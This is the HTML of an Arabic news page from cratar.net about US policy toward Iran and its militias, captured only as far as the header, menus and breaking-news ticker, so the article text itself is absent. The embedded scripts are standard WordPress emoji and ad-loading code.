

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/5120
body_size: 15240
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2018/08/logo2.png"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="لن يكون بإمكان إيران الاختباء خلف ميليشياتها بعد الآن"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="كريتر( لندن)/ العرب : حسمت الولايات المتحدة خياراتها في التعامل مع نفوذ إيران المزعزع للاستقرار في المنطقة، من خلال تعديل استراتيجيتها القائمة على محاسبة كل فصيل حظي بدعم إيراني على حدة، وتحويلها إلى"/>
<meta property="og:url" content="https://www.cratar.net/archives/5120"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/5120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/5120" />
<link rel='shortlink' href='https://www.cratar.net/?p=5120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F5120" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F5120&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
body, body.layout-boxed {
}
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-5120 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413018">رئيس الوزراء العراقي يوجه بإنشاء &#8220;ساتر أمني&#8221; على الحدود مع سوريا</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413015">السلطة المحلية بعدن تدين هجوم جعولة وتوجه الأجهزة الأمنية بالتنسيق مع محافظة لحج بملاحقة المتورطين </a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413012">بلاغ أممي: حوالي 6.2 مليون امرأة وفتاة بحاجة عاجلة إلى الحماية في اليمن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413009">انتقالي لحج يدين الحادث الغادر الذي استهدف موكب العميد ركن حمدي شكري</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413006">أقسام متعددة وتجربة شاملة في معرض الدفع الرقمي بعدن الذي يبدأ من غدا</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413002">اتفاقية سعودية لشراء مشتقات نفطية لتشغيل أكثر من 70 محطة كهرباء في اليمن</a></li>
